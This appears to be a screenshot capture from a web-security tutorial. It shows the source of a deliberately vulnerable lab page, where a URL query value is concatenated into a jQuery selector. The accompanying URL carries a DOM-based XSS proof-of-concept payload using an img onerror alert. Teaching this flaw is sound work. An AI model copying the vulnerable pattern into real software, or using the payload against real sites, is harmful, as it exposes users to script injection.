 example.jp/4h/4h-005.html?color= × http://example.jp/4h/4h-005.html? × +
view-source:http://example.jp/4h/4h-005.html?color=2"]%3Cimg+src=/+onerror=alert(1)%3E
1 <body>
2 <script src="../js/jquery-1.8.3.js"></script>
3 <script src="../js/URI.min.js"></script>
4
5 <form id="form1">
6 <input type="radio" name="color" value="1">赤<br>
7 <input type="radio" name="color" value="2">緑<br>
8 <input type="radio" name="color" value="3">青<br>
9 </form>
10 <script>
11 var uri = new URI();
12 var color = uri.query(true).color;
13 if (! color) color = "1";
14
15 $('input[name="color"][value="' + color + '"]').attr("checked", true);
16 </script>
17 </body>